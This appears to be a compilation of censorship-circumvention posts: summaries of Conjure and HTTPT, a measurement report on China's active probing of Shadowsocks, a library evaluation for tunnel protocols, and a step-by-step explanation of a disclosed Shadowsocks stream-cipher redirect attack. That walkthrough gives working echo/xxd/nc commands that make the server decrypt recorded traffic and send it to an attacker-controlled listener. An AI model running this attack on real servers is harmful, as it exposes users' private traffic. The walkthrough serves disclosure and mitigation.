Conjure is a refraction networking design, distinguished from others in that the covert traffic is directed towards an unused address ("phantom host") rather than a live decoy server. The design eliminates a lot of technical complexity and allows for better performance and vastly more freedom in choosing an obfuscated proxy protocol.
Using the system requires two steps. First, the client sends a covert registration signal to a Conjure station at a cooperating ISP that indicates the client's desire to start a refraction networking session. There are many imaginable ways to send a registration signal; the authors have found it convenient to reuse the chosen-ciphertext steganography technique from TapDance (§3.1), which involves sending an HTTPS request through the Conjure station to a real web server (this is not the part that uses unused addresses). Besides signaling the start of a Conjure session, the registration message contains a seed that allows the client and the Conjure station to agree on the address of a phantom host. In the second step, the client sends packets that are directed to the phantom address, and the Conjure station intercepts them and redirects them to an application proxy service. The client and Conjure station do not need to maintain a synchronized view of what addresses are unused behind the Conjure station: in the event that registration results in a "phantom" that is actually live, the client just tries again with a different seed.
Past refraction networking systems, in order to maintain the illusion of continuing conversation with a live decoy host, have had to play tricks with details of TLS and HTTP that put constraints on the data-transfer protocol. Conjure, because it doesn't need to maintain that illusion, can choose any covert proxy protocol—basically, anything that on its own won't get blocked by a censor, like obfs4, WebRTC, obfuscated SSH, or TLS with some form of SNI protection. The authors tested an implementation by deployment at a mid-sized ISP in the manner of Frolov et al. 2017. Conjure has 1000× better upload bandwidth, more consistent download bandwidth, and lower latency than TapDance.
Authors: Anonymous, Anonymous, Anonymous, David Fifield, Amir Houmansadr
Date: Sunday, December 29, 2019
This report first appeared on GFW Report. We also maintain an up-to-date copy of the report on both net4people and ntc.party.
Shadowsocks is one of the most popular circumvention tools in China. Since May 2019, there have been numerous anecdotal reports of the blocking of Shadowsocks from Chinese users. This report contains preliminary results of research into how the Great Firewall of China (GFW) detects and blocks Shadowsocks and its variants. Using measurement experiments, we find that the GFW passively monitors the network for suspicious connections that may be Shadowsocks, then actively probes the corresponding servers to test whether its guess is correct. The blocking of Shadowsocks is likely controlled by human factors that increase the severity of blocking during politically sensitive times. We suggest a workaround—changing the sizes of network packets during the Shadowsocks handshake—that (for now) effectively mitigates active probing of Shadowsocks servers. We will continue collaborating with developers to make Shadowsocks and related tools more resistant to blocking.
The Great Firewall (GFW) has started to identify Shadowsocks servers using active probing. The GFW combines passive and active detection: first it monitors the network for connections that may be Shadowsocks, then sends its own probes to the server (as if it were another user) to confirm its guess. The GFW is known to use active probing against various circumvention tools, and now Shadowsocks is a member of that group as well.
The active probing system sends a variety of probe types. Some are based on replay of previously recorded, genuine Shadowsocks connections, while others bear no apparent relation to previous connections.
Just as in previous research, active probes come from diverse source IP addresses in China, making them hard to filter out. Also as in previous research, network side-channel evidence suggests that these thousands of apparent probers are not independent but are centrally controlled.
Only a small number of genuine client connections (more than 13) suffice to trigger active probing against a Shadowsocks server. The server will continue to be probed as long as legitimate clients attempt to connect to it. The first replay probes usually arrive within seconds of a genuine client connection.
Once active probing has identified a Shadowsocks server, the GFW may block it by dropping future packets sent by the server—either from a specific port or from all ports on the server's IP address. Or a server may not be immediately blocked, despite being probed. The degree of blocking of Shadowsocks servers is likely controlled by some human factors during politically sensitive periods of time.
The firewall’s initial passive monitoring for suspicious connections is at least partially based on network packet sizes. Modifying packet sizes, for example by installing brdgrd on the Shadowsocks server, significantly mitigates active probing by disrupting the first step of classification.
We set up our own Shadowsocks servers and connected to them from inside China, while capturing traffic on both sides for analysis. All experiments were conducted between July 5, 2019 and November 11, 2019. Most of the experiments were conducted since the reported large-scale blocking of Shadowsocks starting September 16, 2019.
In most of the experiments, we used shadowsocks-libev v3.3.1 as both client and server, since it is an actively maintained and representative Shadowsocks implementation. We believe the vulnerabilities we discovered applies to many Shadowsocks implementations and its variants, including OutlineVPN.
Unless explicitly specified, all clients and servers were used without any modification to their network functions, for example firewall rules. Shadowsocks can be configured with different encryption settings. We tested servers running both Stream ciphers and AEAD ciphers.
Shadowsocks is an encrypted protocol, designed not to have any static patterns in packet contents. It has two main operating modes, both keyed by a master password: Stream (deprecated) and AEAD (recommended). Both modes are meant to require the client to know the master password before using the server; however in Stream mode the client is only weakly authenticated. Both modes are susceptible to replay of previously seen authenticated packets, unless separate measures to prevent replay are taken.
We have observed 5 types of active probes:
Replay based:
Seemingly random (not a replay of any genuine connection that we can identify):

We suspect that the active probing system identifies Shadowsocks servers and its variants by comparing a server’s responses to several of these probes.
Shadowsocks-libev has a replay filter; however most other Shadowsocks implementations do not. The replay filter blocks only exact replay, not replay that has been modified, and is not by itself enough to prevent active probing from comparing the responses to several slightly different probes.
It appears that a certain threshold of genuine simultaneous connections are required to trigger active probing. For example, in one experiment, as few as 13 connections were enough to trigger the active probing. Initial result also shows it may require a slightly more connections for the Shadowsocks servers using AEAD ciphers to get probed.
We let a client make 16 connections to a Shadowsocks server every 5 minutes. Although our connections triggered a large number of active probes, the Shadowsocks server was never blocked, for reasons we do not fully understand.

The figure above shows that while legitimate clients attempt to connect to the server, it receives active probes; and when they stop trying to connect, the active probing mostly stops. The number of active probes sent per legitimate connection is variable and not 1:1.
The active probing system may save a genuine connection payload and replay it later, even in response to a separate, future connection. The figure below shows the variability of the delay between legitimate connections and the ensuing replay-based probes. Because one legitimate connection may cause many (up to 47 in one case) replay attacks, we present two different cases: the orange line is samples only the first replay-based probe for a particular legitimate connection; the blue line is samples all replay-based probes.
The result shows that more than 90% of the replayed probes were sent within an hour of the connection from the legitimate client. The minimum observed delay was 0.4 seconds, while the maximum was around 400 hours.

Throughout all the experiments we conducted so far, we have seen 35,477 active probes sent from 10,547 unique IP addresses which all belong to China.
Origin ASes. The two autonomous systems that account for most of the Shadowsocks probes, AS 4837 (CHINA169-BACKBONE CNCGROUP China169 Backbone,CN) and AS 4134 (CHINANET-BACKBONE No.31,Jin-rong Street, CN), are the same as have been documented in previous work.


Centralized Structures. Despite coming from thousands of unique IP addresses, it appears that all active probing behavior is centrally managed by only a small number of processes. The evidence for this observation comes from network side channels. The figure below shows the TCP timestamp value that is attached to the SYN segment of each probe. The TCP timestamp is a 32-bit counter that increases at a fixed rate. It is not an absolute timestamp, but is relative to however the TCP implementation was initialized when the operating system last booted. The figure shows that what at first seem to be thousands of independent probers actually share only a small number of linear TCP timestamp sequences. In this case there are at least nine different physical systems or processes, with one of the nine accounting for the great majority of probes. We say “at least” nine process because we can probably not distinguish two or more independent processes sharing a very close interception value. The slopes of the sequences represent a timestamp increment frequency of 250 Hz.
Detection of Shadowsocks proceeds in two steps:
Therefore, to avoid blocking, you can (1) evade the passive detector, or (2) respond to active probes in a way that does not result in blocking. We will show how to do (1) by installing software that alters the sizes of packets.
Brdgrd is software that you can run on a Shadowsocks server that causes the client to break its Shadowsocks handshake into smaller packets. It was originally intended to disrupt the detection of Tor relays by forcing the GFW to do complicated TCP reassembly, but here we take advantage of brdgrd’s shaping of packet sizes from client to server. It seems that the GFW at least partially relies on packet sizes to passively detect Shadowsocks connections. Modifying packet sizes can significantly mitigate active probing by disrupting the first step in classification.

The figure shows a Shadowsocks server undergoing active probing, and then the probing going to zero within several hours of brdgrd being activated. As soon as we disabled brdgrd, active probing resumed. The second time we enabled brdgrd, the probes completely stopped for around 40 hours, but then a few more probes came.
Another experiment shows that brdgrd may be even more effective if used from the very beginning, before the server has been probed for the first time.
Brdgrd works by rewriting the server’s TCP window size to a rarely small value. Therefore it is likely possible to detect that brdgrd is being used. So while brdgrd can effectively reduce active probing for the time being, it cannot be regarded as a permanent solution to Shadowsocks blocking.
While the fact that active probing happens is clear, it is still unclear to us how active probing affects the blocking of Shadowsocks servers. That is, we have 33 Shadowsocks servers located all over the world. While most of them experienced heavy active probing, only 3 of them were ever blocked. More interestingly, one of the servers that was blocked was used for only a very short period of time, and thus had not received as many probes as some other servers that did not get blocked.
We came up with three hypotheses, attempting to explain this interesting phenomenon:
The blocking of Shadowsocks servers is likely controlled by some human factors. That is, the GFW may maintain a list of highly suspected Shadowsocks servers and it depends on human factors whether known servers are blocked (or unblocked). This hypothesis would also partly explains why more blockings have been reported during politically sensitive periods of time.
Another hypothesis is that active probing was ineffective against the particular Shadowsocks implementations that we used for most of the experiments. Indeed, all three servers that got blocked were running a different implementation than others. This can be true if the GFW has been exploiting some unique server reactions that are characteristics of only a certain set of Shadowsocks implementations.
The third hypothesis is there exists some geolocation inconsistency in censorship. All three servers that got blocked were running in a datacenter different from others, and were connected from a different residential network. This can be true if the GFW pays special attention to address ranges belonging to certain known datacenters, and/or pays special attention to connections from residential networks.
We want to thank these people for research and helpful discussion on this topic:
We encourage you to share your questions, comments or evidence on our findings and hypotheses publicly or privately. Our private contact information can be found at the footer of GFW Report.
There are reports of a sudden increase in the blocking of Shadowsocks servers accessed from China. It sounds like it begain, suddenly and noticeably, on September 16 or September 17. From what I can gather, servers are getting blocked (by IP address) within about 30 minutes of being connected to from China—but I don't know if that's consistent across all servers, only some of them, or what. I don't really know any specifics.
There are some threads on Reddit /r/shadowsocks:
The shadowsocks-windows issue tracker also may have some discussion, but it's mostly in Chinese and harder for me to judge.
I was so happy with Shadowsocks until the end of September. I live and work in China and saw Netflix. Nothing works anymore ...
Here's a post about a SOCKS proxy service mentioning increased blocking:
Due to the National Day the GFW is currently very aggressive. To mitigate this, we are testing multiple approaches, and we are disabling certain features on servers 2-5.
Are any other protocols or circumvention systems being affected, besides Shadowsocks? I looked at the recent Tor metrics from China and I don't see anything significant on September 16. But the number of users of obfs4, which is the pluggable transport most similar to Shadowsocks, was already close to 0, so it's hard to say whether anything changed.

Here's a thread from 2017 on a similar topic. And a report also from 2017 that Shadowsocks, Lantern, and Psiphon were affected in October of that year.
Zhiniang Peng (@edwardz246003) of Qihoo 360 Core Security has discovered and disclosed a devastating vulnerability in Shadowsocks stream ciphers. Under modest assumptions, an attacker can get full decryption of recorded Shadowsocks sessions, without knowing the password.
Redirect attack on Shadowsocks stream ciphers (PDF) (archive)
Home page with Python proof of concept (archive)
This post is my attempt to explain the vulnerability as I understand it.
The attack works by using the Shadowsocks server as a decryption oracle, causing it to decrypt a previously recorded encrypted stream and send the plaintext to a target controlled by the attacker. The attack is possible under the following conditions:
The attacker does not need to know the Shadowsocks password. The attacker relies on the fact that the Shadowsocks server does know the password, and tricks the server into decrypting a message and sending it where the attacker can read it.
The client and server derive a shared symmetric encryption key from a password. The key never changes: it is the same for every connection and in both directions.
The client sends to the server a random initialization vector (IV), an encrypted target specification, and an encrypted payload that the server should decrypt and send to the target.
[ client IV ][ target ][ upstream payload ...
The server decrypts the target specification using the client's IV and the shared key. If the target specification is syntactically valid, the server connects to the target, then starts decrypting the client's payload and forwarding the plaintext to the target. Whatever the target sends back, the server encrypts and sends back to the client, under a separate random IV.
[ server IV ][ downstream payload ...
A target specification is 7 bytes long. The first byte is the static value 1; the next 4 bytes are an IPv4 address; and the last 2 bytes are a port number. (For simplicity, we will only look at IPv4 targets. Actually there are two other target specification formats: type 4 is an IPv6 address (19 bytes total) and type 3 is a hostname (variable length).)
|type| IPv4 address | port |
+----+----+----+----+----+----+----+
| 1 | A.B.C.D | XXYY |
+----+----+----+----+----+----+----+
Stream ciphers have no integrity checks. Whatever you send to the server, it will decrypt, and if the first 7 bytes after the IV happen to decrypt to a valid target specification, the server will connect to that target and send it the decryption of the rest of the stream. This means, for example, that if you connect to a Shadowsocks server and just send it random bytes, with probability 1/256 the first byte will decrypt to a 1, which is all that is required for a target specification to be syntactically valid. When that happens, the Shadowsocks will decrypt the rest of the stream and send the plaintext... somewhere. Where? To whatever random IPv4 address and port the other 6 bytes of the target specification happen to decrypt to.
Stream ciphers are also malleable. This means that if you XOR a value into the ciphertext, that same value will be XORed into the plaintext after decryption.
I'll walk through the process of decrypting a recorded stream in the server→client direction. That direction is easier because it's easier to guess the first 7 bytes of the plaintext.
Let's set up a local Shadowsocks server and client using the Python implementation.
shadowsocks/server.py -s 127.0.0.1 -p 8388 -k password -m aes-256-cfb
shadowsocks/local.py -s 127.0.0.1 -p 8388 -k password -m aes-256-cfb -l 1080
Now start capturing traffic and request a web page through the Shadowsocks client.
tcpdump -i lo -U -w shadowsocks.pcap port 8388
curl -4 -x socks5://127.0.0.1:1080/ http://example.com/
From the traffic capture we get the encrypted server→client stream:
d57aa290e7d6ac989897c15acfab0e897c20f534e986dbce37f555c6760ea24f
aa928f760db22438c8963c57e83b36fec4933f3785e2c37cd4fb25e0a4047c08
84742bcb00f19493a6ea4d5c0874f7f869b31052a9d058c5427e7ccec47b568f
4c131915550b0c5e1ccafc99f0a77923e2af4ad2606ad9876ecae789b61ea225
...
What happens if we replay this ciphertext to the server with no changes? (Note, this is an unusual type of replay attack: we are sending the server's own output back to it. Remember, the encryption key in both directions is the same. The xxd -r -p command converts hex to binary.)
echo d57aa290e7d6ac989897c15acfab0e897c20f534e986dbce37f555c6760ea24f \
aa928f760db22438c8963c57e83b36fec4933f3785e2c37cd4fb25e0a4047c08 \
84742bcb00f19493a6ea4d5c0874f7f869b31052a9d058c5427e7ccec47b568f \
4c131915550b0c5e1ccafc99f0a77923e2af4ad2606ad9876ecae789b61ea225 \
| xxd -r -p | nc 127.0.0.1 8388
The connection fails and the server outputs an error, unsupported addrtype 72:
WARNING unsupported addrtype 72, maybe wrong password or encryption method
ERROR can not parse header
What is addrtype 72? 72 is the ASCII code for H. The server has decrypted the ciphertext—getting a plaintext that starts with HTTP/1.1 200 OK—and interpreted the first 7 bytes, HTTP/1., as a target specification. But the first byte of a target specification is supposed to be 1, not 72. Therefore the target specification is not valid and the server rejects the connection.
What if we modify the 17th byte? That the first byte after the IV, corresponding to the type field of the target specification. Its original value is 0x7c, which we know decrypts to 72. The stream cipher is malleable, so anything we XOR into the ciphertext will also be XORed into the plaintext. If we XOR 0x7c with 72, then instead of decrypting to 72, it should decrypt to 0. Try changing the 17th byte from 0x7c to 0x34 (which is 0x7c XOR 72):
↓↓
echo d57aa290e7d6ac989897c15acfab0e893420f534e986db \
| xxd -r -p | nc 127.0.0.1 8388
The server decrypts an addrtype 0, as expected.
WARNING unsupported addrtype 0, maybe wrong password or encryption method
ERROR can not parse header
Now what if we additionally XOR in a value of 1, so that the byte decrypts to 1?
0x34 XOR 1 = 0x35.
↓↓
echo d57aa290e7d6ac989897c15acfab0e893520f534e986db \
| xxd -r -p | nc 127.0.0.1 8388
Now the server gets an addrtype 1, so it thinks it has an IPv4 address specification. The server tries to make a connection to... somewhere.
INFO connecting 84.84.80.47:12590
What is the address 84.84.80.47:12590? It's just the 6 bytes TTP/1., interpreted as an IPv4 address and port: 84 = T, 84 = T, 80 = P, 47 = /, etc. The Shadowsocks server has connected to some target and sent it the decryption of a previously recorded encrypted stream.
We exploited ciphertext malleability to cause the first byte of the target specification to decrypt to 1. We can do the same thing with the other 6 bytes to make them decrypt to the address of a target we control. Let's say our address is 203.0.113.5:8000. We take the 6 bytes of the ciphertext that represent the address:
20f534e986db
and XOR them with TTP/1. (= 5454502f312e):
20f534e986db XOR 5454502f312e = 74a164c6b7f5
(If the server were to decrypt 74a164c6b7f5, it would decrypt to 000000000000.) We take that result and additionally XOR it with the bytes of our address (203.0.113.5:8000 = cb0071051f40):
74a164c6b7f5 XOR cb0071051f40 = bfa115c3a8b5
Replace those 6 bytes in the ciphertext, along with the type byte we already changed, then append the rest of the ciphertext. The sleep 1 is to force nc to send the target specification and payload in separate packets, which is a requirement of server.py.
↓↓↓↓↓↓↓↓↓↓↓↓↓↓
(echo d57aa290e7d6ac989897c15acfab0e8935bfa115c3a8b5 \
| xxd -r -p; \
sleep 1; \
echo ce37f555c6760ea24faa928f760db22438c8963c57e83b36fec4933f3785e2c3 \
7cd4fb25e0a4047c0884742bcb00f19493a6ea4d5c0874f7f869b31052a9d058 \
c5427e7ccec47b568f4c131915550b0c5e1ccafc99f0a77923e2af4ad2606ad9 \
| xxd -r -p) | nc 127.0.0.1 8388
The server output shows that the address was successfully changed:
INFO connecting 203.0.113.5:8000
We can run a listener at 203.0.113.5:8000 to receive the decryption. The HTTP/1. is missing, because that part was interpreted as a target specification. After the 1 200 OK\r, one block (16 bytes) is garbage, because of how CFB mode works. But everything after that is pristine plaintext. In CTR mode there is no garbage block.
nc -l 8000 | xxd
00000000: 3120 3230 3020 4f4b 0df5 0baf c709 8c8d 1 200 OK........
00000010: ed6e 360e 19da ce80 1b62 7974 6573 0d0a .n6......bytes..
00000020: 4167 653a 2034 3134 3631 310d 0a43 6163 Age: 414611..Cac
00000030: 6865 2d43 6f6e 7472 6f6c 3a20 6d61 782d he-Control: max-
00000040: 6167 653d 3630 3438 3030 0d0a 436f 6e74 age=604800..Cont
00000050: 656e 742d 5479 7065 3a20 7465 7874 2f68 ent-Type: text/h
To recap: the attacker has an encrypted stream but doesn't know the key. The Shadowsocks server does know the key, and is willing to decrypt whatever you send it and send the plaintext somewhere. By modifying the first 7 bytes of the ciphertext, the attacker can control that somewhere and make it point to a target under its own control. The modification the attacker needs to do is ciphertext XOR plaintext XOR attacker's address.
The server→client direction is relatively easy to attack, because many common server protocols start with the same bytes (e.g. HTTP/1. for HTTP), or have only a small number of bytes that need to be brute-forced (e.g. \x16\x03???\x02\x00 for TLS).
In the client→server direction, the attacker again has to guess the first 7 bytes of the plaintext. The first 7 bytes sent by the client will always be part of a target specification. One option is to first decrypt the server→client direction, and use that information to infer what the original target was. For example, if the contents of the response indicate that the target was example.com, the attacker can see that example.com is at the address 93.184.216.34:80 and guess 015db8d8220050 for the plaintext using an IPv4 target specification, or guess 030b6578616d70 (\x03\x0bexamp) using a hostname target specification.
If the server happens to use a CFB mode stream cipher, it is even easier. The attacker can send the modified replay of the server→client stream as before, then simply append the client→server stream. Because of CFB's self-synchronizing behavior, the Shadowsocks server will start to output the plaintext of the client→server stream, after one block of garbage.
The attack only works against Shadowsocks stream ciphers, not AEAD ciphers. AEAD ciphers have integrity protection, so an attacker cannot modify and replay ciphertexts.
aes-128-ctr, aes-192-ctr, aes-256-ctr, aes-128-cfb, aes-192-cfb, aes-256-cfb, camellia-128-cfb, camellia-192-cfb, camellia-256-cfb, chacha20-ietf, bf-cfb, chacha20, salsa20, rc4-md5chacha20-ietf-poly1305, aes-256-gcm, aes-192-gcm, aes-128-gcmIf you use Shadowsocks, make sure you are using an AEAD cipher and not a stream cipher. If you don't know what cipher you are using, look for a file called config.json and look for something like "method":"aes-256-cfb". Ideally, use a Shadowsocks implementation like Outline that does not even support stream ciphers.
It is hard to overstate the risk. As long as a Shadowsocks server is running with stream ciphers and the same password, all its past and future sessions are vulnerable to decryption.
@LeadroyaL has written an explanation of the attack in Chinese, with a Python implementation:
This report evaluates selected reliable-transport protocol libraries for their suitability as an intermediate layer in a censorship circumvention protocol. (The Turbo Tunnel idea.) The three libraries tested are:
The evaluation is mainly about functionality and usability. It does not specifically consider security, efficiency, and wire-format stability, which are also important considerations. It is not based on a lot of real-world experience, only the sample tunnel implementations discussed below. For the most part, I used default settings and did not explore the various configuration parameters that exist.
The core requirement for a library is that it must provide the option to abstract its network operations—to do all its sends and receives through a programmer-supplied interface, rather than by directly accessing the network. All three libraries meet this requirement: quic-go and kcp-go using the Go net.PacketConn interface, and pion/sctp using net.Conn. Another requirement is that the protocols have active Go implementations, because Go is currently the closest thing to a common language among circumvention implementers. A non-requirement but nice-to-have feature is multiplexing: multiple independent, reliable streams within one notional connection. All three evaluated libraries also provide some form of multiplexing.
Summary: All three libraries are suitable for the purpose. quic-go and kcp-go/smux offer roughly equivalent and easy-to-use APIs; pion/sctp's API is a little less convenient because it requires manual connection and stream management. quic-go likely has a future because QUIC in general has a lot of momentum behind it; its downsides are that QUIC is a large and complex protocol with lots of interdependencies, and is not yet standardized. kcp-go and smux do not conform to any external standard, but are simple and use-tested. pion/sctp is part of the pion/webrtc library but easily separable; it doesn't seem to offer any compelling advantages over the others, but may be useful for reducing dependencies in projects that already use pion/webrtc, like Snowflake.
As part of the evaluation, I wrote three implementations of a custom client–server tunnel protocol, one for each candidate library. The tunnel protocol works over HTTP—kind of like meek, except each HTTP body contains a reliable-transport datagram rather than a raw chunk of a bytestream. I chose this kind of protocol because it has some non-trivial complications that I think will be characteristic of the situations in which the Turbo Tunnel design will be useful. In particular, the server cannot just send out packets whenever it wishes, but must wait for a client to make a request that the server may respond to. Tunnelling through an HTTP server also prevents the implementation from "cheating" by peeking at IP addresses or other metadata outside the tunnel itself.
turbo-tunnel-protocol-evaluation.zip
All three implementations provide the same external interface, a forwarding TCP proxy. The client receives local TCP connections and forwards their contents, as packets, through the HTTP tunnel. The server receives packets, reassembles them into a stream, and forwards the stream to some other TCP address. The client may accept multiple incoming TCP connections, which results in multiple outgoing TCP connections from the server. Simultaneous clients are multiplexed as independent streams within the same reliable-transport connection ("session" in QUIC and KCP; "association" in SCTP).
An easy way to test the sample tunnel implementations is with an Ncat chat server, which implements a simple chat room between multiple TCP connections. Configure the server to talk to a single instance of ncat --chat, and then connect multiple ncats to the client. Then end result will be as if each ncat had connected directly to the ncat --chat: the tunnel acts like a TCP proxy.
run server:
ncat -l -v --chat 127.0.0.1 31337
server 127.0.0.1:8000 127.0.0.1:31337
run client:
client 127.0.0.1:2000 http://127.0.0.1:8000
ncat -v 127.0.0.1 2000 # as many times as desired
.-------.
:0 ncat |-TCP-.
'-------' |
| .------------. .------------. .------------------.
.-------. '-:2000 | | |--TCP--:31337 |
:0 ncat |-TCP---:2000 client |--HTTP--:8000 server |--TCP--:31337 ncat --chat |
'-------' .-:2000 | | |--TCP--:31337 |
| '------------' '------------' '------------------'
.-------. |
:0 ncat |-TCP-'
'-------'
As a more circumvention-oriented example, you could put the tunnel server on a remote host and have it forward to a SOCKS proxy—then configure applications to use the tunnel client's local TCP port as a local SOCKS proxy. The HTTP-based tunnelling protocol is just for demonstration and is not covert, but it would not take much effort to add support for HTTPS and domain fronting, for example. Or you could replace the HTTP tunnel with anything else, just by replacing the net.PacketConn or net.Conn abstractions in the programs.
quic-go is an implementation of QUIC, meant to interoperate with other implementations, such as those in web browsers.
The network abstraction that quic-go relies on is net.PacketConn. In my opinion, this is the right abstraction. PacketConn is the same interface you would get with an unconnected UDP socket: you can WriteTo to send a packet to a particular address, and ReadFrom to receive a packet along with its source address. "Address" in this case is an abstract net.Addr, not necessarily something like an IP address. In the sample tunnel implementations, the server "address" is hardcoded to a web server URL, and a client "address" is just a random string, unique to a single tunnel client connection.
On the client side, you create a quic.Session by calling quic.Dial or quic.DialContext. (quic.DialContext just allows you to cancel the operation if wanted.) The dial functions accept your custom implementation of net.PacketConn (pconn in the listing below). raddr is what will be passed to your custom WriteTo implementation. QUIC has obligatory use of TLS for connection establishment, so you must also provide a tls.Config, an ALPN string, and a hostname for SNI. In the sample implementation, we disable certificate verification, but you could hard-code a trust root specific to your application. Note that this is the TLS configuration, for QUIC only, inside the tunnel—it's completely independent from any TLS (e.g. HTTPS) you may use on the outside.
tlsConfig := &tls.Config{
InsecureSkipVerify: true,
NextProtos: []string{"quichttp"},
}
sess, err := quic.Dial(pconn, raddr, "", tlsConfig, &quic.Config{})
Once the quic.Session exists, you open streams using OpenStream. quic.Stream implements net.Conn and works basically like a TCP connection: you can Read, Write, Close it, etc. In the sample tunnel implementation, we open a stream for each incoming TCP connection.
stream, err := sess.OpenStream()
On the server side, you get a quic.Session by calling quic.Listen and then Accept. Here you must provide your custom net.PacketConn implementation, along with a TLS certificate and an ALPN string. The Accept call takes a context.Context that allows you to cancel the operation.
tlsConfig := &tls.Config{
Certificates: []tls.Certificate{*cert},
NextProtos: []string{"quichttp"},
}
ln, err := quic.Listen(pconn, tlsConfig, &quic.Config{})
sess, err := ln.Accept(context.TODO())
Once you have a quic.Session, you get streams by calling AcceptStream in a loop. Notice a difference from writing a TCP server: in TCP you call Listen and then Accept, which gives you a net.Conn. That's because there's only one stream per TCP connection. With QUIC, we are multiplexing several streams, so you call Listen, then Accept (to get a quic.Session), then AcceptStream (to get a net.Conn).
for {
stream, err := sess.AcceptStream(context.TODO())
go func() {
defer stream.Close()
// stream.Read, stream.Write, etc.
}()
}
Notes on quic-go:
panic: qtls.ClientSessionState not compatible with tls.ClientSessionState.
VersionNumber configuration parameter that may allow locking in a specific wire format.IdleTimeout parameter.context.Context is a nice feature.This pair of libraries separates reliability and multiplexing. kcp-go implements a reliable, in-order channel over an unreliable datagram transport. smux multiplexes streams inside a reliable, in-order channel.
Like quic-go, the network abstraction used by kcp-go is net.PacketConn. I've said already that I think this is the right design and it's easy to work with.
The API is functionally almost identical to quic-go's. On the client side, first you call kcp.NewConn2 with your custom net.PacketConn to get a so-called kcp.UDPSession (it actually uses your net.PacketConn, not UDP). kcp.UDPSession is a single-stream, reliable, in-order net.Conn. Then you call smux.Client on the kcp.UDPSession to get a multiplexed smux.Session on which you can call OpenStream, just like in quic-go.
kcpConn, err := kcp.NewConn2(raddr, nil, 0, 0, pconn)
sess, err := smux.Client(kcpConn, smux.DefaultConfig())
stream, err := sess.OpenStream()
On the server side, you call kcp.ServeConn (with your custom net.PacketConn) to get a kcp.Listener, then Accept to get a kcp.UDPSession. Then you turn the kcp.UDPSession into a smux.Session by calling smux.Server. Then you can AcceptStream for each incoming stream.
ln, err := kcp.ServeConn(nil, 0, 0, pconn)
conn, err := ln.Accept()
sess, err := smux.Server(conn, smux.DefaultConfig())
for {
stream, err := sess.AcceptStream()
go func() {
defer stream.Close()
// stream.Read, stream.Write, etc.
}()
}
Notes on kcp-go and smux:
pion/sctp is a partial implementation of SCTP (Stream Control Transmission Protocol). Its raison d'être is to implement DataChannels in the pion/webrtc WebRTC stack (WebRTC DataChannels are SCTP inside DTLS).
Unlike quic-go and kcp-go, the network abstraction used by pion/sctp is net.Conn, not net.PacketConn. To me, this seems like a type mismatch of sorts. SCTP is logically composed of discrete packets, like IP datagrams, which is the interface net.PacketConn offers. The code does seem to preserve packet boundaries when sending; i.e., multiple sends at the SCTP stream layer do not coalesce at the net.Conn layer. The code seems to rely on this property for reading as well, assuming that one read equals one packet. So it seems to be using net.Conn in a specific way to work similarly to net.PacketConn, with the main difference being that the source and dest net.Addrs are fixed for the lifetime of the net.Conn. This is just based on my cursory reading of the code and could be mistaken.
On the client side, usage is not too different from the other two libraries. You provide a custom net.Conn implementation to sctp.Client, which returns an sctp.Association. Then you can call OpenStream to get a sctp.Stream, which doesn't implement net.Conn exactly, but io.ReadWriteCloser. One catch is that the library does not automatically keep track of stream identifiers, so you manually have to assign each new stream a unique identifier.
config := sctp.Config{
NetConn: conn,
LoggerFactory: logging.NewDefaultLoggerFactory(),
}
assoc, err := sctp.Client(config)
var streamID uint16
stream, err := assoc.OpenStream(streamID, 0)
streamID++
Usage on the server side is substantially different. There's no equivalent to the Accept calls of the other libraries. Instead, you call sctp.Server on an already existing net.Conn. What this means is that your application must do the work of tracking client addresses on incoming packets and mapping them to net.Conns (instantiating new ones if needed). The sample implementation has a connMap type that acts as an adapter between the net.PacketConn-like interface provided by the HTTP server, and the net.Conn interface expected by sctp.Association. It shunts incoming packets, which are tagged by client address, into appropriate net.Conns, which are implemented simply as in-memory send and receive queues. connMap also provides an Accept function that provides notification of each new net.Conn it creates.
So it's a bit awkward, but with some manual state tracking you get an sctp.Association made with a net.Conn. After that, usage is similar, with an AcceptStream function to accept new streams.
for {
stream, err := assoc.AcceptStream()
go func() {
defer stream.Close()
// stream.Read, stream.Write, etc.
}()
}
Notes on pion/sctp:
This document is also posted at https://www.bamsoftware.com/sec/turbotunnel-protoeval.html.
HTTPT: A Probe-Resistant Proxy
Sergey Frolov, Eric Wustrow
https://censorbib.nymity.ch/#Frolov2020b
https://www.usenix.org/conference/foci20/presentation/frolov (video and slides)
https://github.com/sergeyfrolov/httpt
